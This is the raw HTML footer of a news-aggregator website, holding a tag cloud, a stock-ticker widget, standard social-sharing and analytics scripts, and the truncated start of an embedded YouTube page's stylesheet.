<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.648484848485pt;" aria-label="Australianews (3,786 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5090909090909pt;" aria-label="Business Insider (1,615 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6787878787879pt;" aria-label="China in Focus - NTD (1,713 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.169696969697pt;" aria-label="CNBC (1,464 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.1030303030303pt;" aria-label="CNBCAfrica (1,900 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7636363636364pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.581818181818pt;" aria-label="Curiosity (4,874 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.787878787879pt;" aria-label="Daily News Shows (8,820 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.581818181818pt;" aria-label="documentary (4,888 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.4pt;" aria-label="DW News (13,828 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.212121212121pt;" aria-label="Economicsnews (9,916 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.872727272727pt;" aria-label="Economics Opinions (9,174 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.060606060606pt;" aria-label="EuroNews (12,446 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.563636363636pt;" aria-label="Gadgets (3,693 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,425 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.654545454545pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 19.963636363636pt;" aria-label="India (36,685 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.684848484848pt;" aria-label="indiannews (6,547 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.6969696969697pt;" aria-label="Indian News Show (2,253 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.2727272727273pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.5272727272727pt;" aria-label="latinamericanews (2,123 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.818181818182pt;" aria-label="newslaundry (4,019 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.90303030303pt;" aria-label="Ramdom1 (4,078 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.248484848485pt;" aria-label="Random (17,387 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.078787878788pt;" aria-label="Random1 (16,641 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 16.993939393939pt;" aria-label="Random2 (16,246 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.224242424242pt;" aria-label="Random3 (3,353 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.169696969697pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.478787878788pt;" aria-label="Secular Talk (3,667 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.393939393939pt;" aria-label="South China Morning Post (3,527 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.290909090909pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.212121212121pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5939393939394pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4242424242424pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.769696969697pt;" aria-label="The Quint (6,739 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.733333333333pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.266666666667pt;" aria-label="usnews (22,877 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5090909090909pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3393939393939pt;" aria-label="VICE News (1,544 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,410 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.139393939394pt;" aria-label="WorldNewsShows (3,284 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="009c82121d4a89f5b9626c0a-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="009c82121d4a89f5b9626c0a-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/07\/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress\/":546355,"https:\/\/www.newsbuyback.com\/2026\/01\/french-navy-seizes-oil-tanker-suspected-of-belonging-to-russias-shadow-fleet-dw-news\/":710900};
	</script>
							<script type="009c82121d4a89f5b9626c0a-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="009c82121d4a89f5b9626c0a-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="009c82121d4a89f5b9626c0a-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="009c82121d4a89f5b9626c0a-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="009c82121d4a89f5b9626c0a-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"546355","data_nonce":"ff89545ca1"};
/* ]]> */
</script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"546355\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "546355" ]);
/* ]]> */
</script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="009c82121d4a89f5b9626c0a-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 1/23 queries in 0.342 seconds using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-24 01:49:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/keuIY66nRDI?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47119
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="E33w0m_NNf6W0Rr5yTiZrA">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="f7ByMduAxRopSHWBxdL-Lw">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE